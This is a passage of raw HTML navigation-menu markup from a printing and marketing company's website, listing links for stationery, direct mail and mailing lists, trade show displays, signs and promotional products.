class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=letterhead&#038;PriceTo=1"><span class="ubermenu-target-title ubermenu-target-text">Letterhead</span></a></li><li id="menu-item-61416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61416 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=notepad"><span class="ubermenu-target-title ubermenu-target-text">Memo &#038; Notepads</span></a></li><li id="menu-item-61415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61415 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pocket+folder"><span class="ubermenu-target-title ubermenu-target-text">Pocket Folders</span></a></li><li id="menu-item-61417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=thank+you+card"><span class="ubermenu-target-title ubermenu-target-text">Thank You Cards</span></a></li></ul></li></ul></li><li id="menu-item-61451" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61451 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" href="https://plumgroveinc.com/products/direct-mail-marketing/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">DIRECT MAIL</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61451 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center ubermenu-autoclear ubermenu-submenu-padded"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61452 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61452"><ul  class="ubermenu-submenu ubermenu-submenu-id-61452 ubermenu-submenu-type-stack"  ><li id="menu-item-61454" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61454 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap flyout-menu-title" href="https://plumgroveinc.com/products/direct-mail-marketing/"><span class="ubermenu-target-title ubermenu-target-text">Direct Mail Marketing</span></a></li><li id="menu-item-65113" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-65113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/marketing/new-homeowner-marketing/new-movers-direct-mail-marketing/"><span class="ubermenu-target-title ubermenu-target-text">New Movers</span></a></li><li id="menu-item-65112" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-65112 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/#mailing-list"><span class="ubermenu-target-title ubermenu-target-text">Mailing Lists</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65112 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61459" class="uber-menu-item-width-160 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/consumer-mailing-list/"><span class="ubermenu-target-title ubermenu-target-text">Consumer Mailing Lists</span></a></li><li id="menu-item-61456" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61456 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/"><span class="ubermenu-target-title ubermenu-target-text">Better than EDDM (Every Door Direct Mail)</span></a></li><li id="menu-item-61455" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61455 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/"><span class="ubermenu-target-title ubermenu-target-text">New Movers Mailing Lists</span></a></li><li id="menu-item-61458" class="uber-menu-item-width-160 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/mailing-list-of-businesses/"><span class="ubermenu-target-title ubermenu-target-text">Businesses Mailing Lists</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61460 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61460"><ul  class="ubermenu-submenu ubermenu-submenu-id-61460 ubermenu-submenu-type-stack"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61461 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61461"><ul  class="ubermenu-submenu ubermenu-submenu-id-61461 ubermenu-submenu-type-stack"  ><li id="menu-item-61462" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61462 ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap" href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-digital-advertising/"><span class="ubermenu-target-title ubermenu-target-text">Direct Mail + Digital Ads</span></a></li><li id="menu-item-61463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above" href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-150x150.jpg" srcset="https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="direct-mail-digital-advertising-icon-300&#215;300"  /><span class="ubermenu-target-title ubermenu-target-text">Informed Delivery</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Your contacts receive an email from USPS featuring a digital ad for your mail piece.</span></a></li></ul></li><li class=" uber-column-padding-top-25 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61464 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61464"><ul  class="ubermenu-submenu ubermenu-submenu-id-61464 ubermenu-submenu-type-stack"  ><li id="menu-item-61465" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61465 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above" href="/products/direct-mail-marketing/direct-mail-geofencing/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-150x150.jpg" srcset="https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="Direct Mail Geofencing"  /><span class="ubermenu-target-title ubermenu-target-text">Addressable Geofencing</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Mailing list contacts see your digital ads on phones, computers &#038; Internet TVs.</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-61423" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61423 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator printing-services-item" href="https://plumgroveinc.com/products/trade-show-displays/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">DISPLAYS &#038; SIGNS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61423 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61424 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61424"><ul  class="ubermenu-submenu ubermenu-submenu-id-61424 ubermenu-submenu-type-stack"  ><li id="menu-item-61468" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61468 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/signs/"><span class="ubermenu-target-title ubermenu-target-text">Signs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61468 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65152" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-65152 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/light-boxes/"><span class="ubermenu-target-title ubermenu-target-text">Light Boxes</span></a></li><li id="menu-item-73158" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-73158 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/custom-banners/"><span class="ubermenu-target-title ubermenu-target-text">Banners</span></a></li><li id="menu-item-61467" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/banner-stands/"><span class="ubermenu-target-title ubermenu-target-text">Banner Stands</span></a></li><li id="menu-item-4707557" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-4707557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/custom-boxes/"><span class="ubermenu-target-title ubermenu-target-text">Shop All</span></a></li><li class="ubermenu-divider"><hr/></li></ul></li><li id="menu-item-6033306" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-6033306 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/custom-displays/"><span class="ubermenu-target-title ubermenu-target-text">Custom Displays</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6033306 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6033326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6033326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/custom-displays/?filter_features=point-of-sale"><span class="ubermenu-target-title ubermenu-target-text">Point of Purchase</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-66219 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-66219"><ul  class="ubermenu-submenu ubermenu-submenu-id-66219 ubermenu-submenu-type-stack"  ><li id="menu-item-61426" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61426 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/"><span class="ubermenu-target-title ubermenu-target-text">Trade Show Displays</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61427" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/displays-by-size/"><span class="ubermenu-target-title ubermenu-target-text">Displays By Size</span></a></li><li id="menu-item-65150" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-65150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/pop-up-displays/"><span class="ubermenu-target-title ubermenu-target-text">Pop Up Displays</span></a></li><li id="menu-item-61433" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/trade-show-rentals/"><span class="ubermenu-target-title ubermenu-target-text">Rental Displays</span></a></li><li id="menu-item-61432" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/outdoor-displays/"><span class="ubermenu-target-title ubermenu-target-text">Outdoor Displays</span></a></li><li id="menu-item-61441" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61441 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/replacement-graphics/"><span class="ubermenu-target-title ubermenu-target-text">Replacement Graphics</span></a></li><li id="menu-item-61440" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61440 ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=giveaway"><span class="ubermenu-target-title ubermenu-target-text">Trade Show Giveaways</span></a></li><li id="menu-item-4707286" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-4707286 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/"><span class="ubermenu-target-title ubermenu-target-text">Shop All</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61434 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61434"><ul  class="ubermenu-submenu ubermenu-submenu-id-61434 ubermenu-submenu-type-stack"  ><li id="menu-item-62800" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-62800 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/"><span class="ubermenu-target-title ubermenu-target-text">Technology</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-62800 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61437" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/charging-stations/"><span class="ubermenu-target-title ubermenu-target-text">Charging Stations</span></a></li><li id="menu-item-61438" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61438 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/ipad-stands-and-mounts/"><span class="ubermenu-target-title ubermenu-target-text">Ipad Stands &#038; Mounts</span></a></li><li id="menu-item-61439" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61439 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/tv-stands-monitor-mounts/"><span class="ubermenu-target-title ubermenu-target-text">TV Stands &amp; Monitor Mounts</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61442 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61442"><ul  class="ubermenu-submenu ubermenu-submenu-id-61442 ubermenu-submenu-type-stack"  ><li id="menu-item-62802" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-62802 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-62802 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61444" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/counters-podiums/"><span class="ubermenu-target-title ubermenu-target-text">Counters &amp; Podiums</span></a></li><li id="menu-item-61447" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/table-covers/"><span class="ubermenu-target-title ubermenu-target-text">Table Covers</span></a></li><li id="menu-item-61448" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/brochure-holders/"><span class="ubermenu-target-title ubermenu-target-text">Brochure Holders</span></a></li><li id="menu-item-61445" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/display-lighting/"><span class="ubermenu-target-title ubermenu-target-text">Display Lighting</span></a></li><li id="menu-item-61449" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/flooring/"><span class="ubermenu-target-title ubermenu-target-text">Flooring</span></a></li><li id="menu-item-61446" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/cases-bags/"><span class="ubermenu-target-title ubermenu-target-text">Cases &amp; Bags</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-64649" class="uber-mega-no-height ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-64649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" href="https://plumgroveinc.com/product-category/promotional-products/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">PROMO ITEMS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64649 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61470 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61470"><ul  class="ubermenu-submenu ubermenu-submenu-id-61470 ubermenu-submenu-type-stack"  ><li id="menu-item-61471" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61471 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap" href="https://plumgroveinc.com/product-category/promotional-products/"><span class="ubermenu-target-title ubermenu-target-text">Promotional Products</span></a></li><li id="menu-item-61472" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61472 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?PriceFrom=0&#038;PriceTo=1"><span class="ubermenu-target-title ubermenu-target-text">Under $1</span></a></li><li id="menu-item-61473" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61473 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Bags+and+Backpacks"><span class="ubermenu-target-title ubermenu-target-text">Bags</span></a></li><li id="menu-item-61998" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61998 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=candy"><span class="ubermenu-target-title ubermenu-target-text">Candy</span></a></li><li id="menu-item-61474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Apparel"><span class="ubermenu-target-title ubermenu-target-text">Custom Clothing</span></a></li><li id="menu-item-61475" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61475 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=gifts"><span class="ubermenu-target-title ubermenu-target-text">Gifts</span></a></li><li id="menu-item-65449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=hand+sanitizer"><span class="ubermenu-target-title ubermenu-target-text">Hand Sanitizer</span></a></li><li id="menu-item-61477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61477 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Caps+Hats+and+Headgear"><span class="ubermenu-target-title ubermenu-target-text">Custom Hats</span></a></li><li id="menu-item-62003" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62003 ubermenu-item-auto ubermenu-item-normal 